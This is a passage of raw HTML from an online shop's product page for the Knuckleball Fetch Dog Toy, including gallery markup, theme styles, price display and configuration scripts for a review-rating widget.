  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-9293294534816"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19457122140389__main-9293294534816"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1946" alt="Knuckleball Fetch Dog Toy Ruff Dawg " srcset="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=246 246w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=493 493w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=600 600w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=713 713w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=823 823w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=990 990w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1946" alt="Knuckleball Fetch Dog Toy Ruff Dawg " srcset="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=246 246w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=493 493w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=600 600w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=713 713w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=823 823w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=990 990w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9293294534816">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15289491947716"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15289491947716"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1252813203300824; --preview-ratio: 1.1252813203300824;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1946" alt="Knuckleball Fetch Dog Toy - Ruff Dawg Ruff Dawg " srcset="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1946 1946w" width="1946" height="1729" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1946" alt="Knuckleball Fetch Dog Toy - Ruff Dawg Ruff Dawg " srcset="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=1946 1946w" width="1946" height="1729" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15289491947716">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19457122140389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19457122140389__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19457122140389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-9293294534816"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-1
"
              >
                <img src="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=416" alt="Knuckleball Fetch Dog Toy Ruff Dawg " srcset="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=54 54w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=74 74w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=104 104w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=162 162w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=208 208w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=324 324w, //infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15289491947716"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-2
"
              >
                <img src="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=416" alt="Knuckleball Fetch Dog Toy - Ruff Dawg Ruff Dawg " srcset="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=54 54w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=74 74w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=104 104w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=162 162w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=208 208w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=324 324w, //infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&amp;width=416 416w" width="416" height="370" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/knuckleball-fetch-dog-toy"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Knuckleball Fetch Dog Toy - Ruff Dawg
                </h1>
                <a href="/products/knuckleball-fetch-dog-toy" class="product__title">
                  <h2 class="h1">
                    Knuckleball Fetch Dog Toy - Ruff Dawg
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244400304288",
      collection_id: "199614759072",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='knuckleball-fetch-dog-toy' product-id='5244400304288'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$19.95 USD</span>
      </span>
    </div>
